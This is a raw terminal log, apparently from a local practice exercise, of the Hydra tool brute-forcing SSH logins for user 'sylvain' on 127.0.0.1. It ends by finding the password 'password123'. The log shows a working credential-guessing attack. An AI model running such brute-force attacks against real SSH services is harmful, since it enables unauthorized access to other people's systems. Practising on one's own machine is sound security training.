 [ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zygosphenal" - 237 of 727 [child 22] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zygosporang" - 238 of 727 [child 26] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zygosporoph" - 239 of 727 [child 35] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zygotoblast" - 240 of 727 [child 43] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zygozoospor" - 241 of 727 [child 33] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymogenesis" - 242 of 727 [child 5] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymological" - 243 of 727 [child 6] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymophospha" - 244 of 727 [child 3] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymoplastic" - 245 of 727 [child 0] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymosimeter" - 246 of 727 [child 7] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymosthenic" - 247 of 727 [child 1] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymotechnic" - 248 of 727 [child 9] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "zymotically" - 249 of 727 [child 4] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "administrat" - 250 of 727 [child 8] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "ihavenopass" - 251 of 727 [child 10] (0/41)
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "password123" - 252 of 727 [child 11] (0/41)
[2222][ssh] host: 127.0.0.1   login: sylvain   password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 40 final worker threads did not complete until end.
[ERROR] 40 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-12 17:57:33
⨯> /m/f/S/A/P/_/a/attack_is_the_best_defense on main × 17:57:58